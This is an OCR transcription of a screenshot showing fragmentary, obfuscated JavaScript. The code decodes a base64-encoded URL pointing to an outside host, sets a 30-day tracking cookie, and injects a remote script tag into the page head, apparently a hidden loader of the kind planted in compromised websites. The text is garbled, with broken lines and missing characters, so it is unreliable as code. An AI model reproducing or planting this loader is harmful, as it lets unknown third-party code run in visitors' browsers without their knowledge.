
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE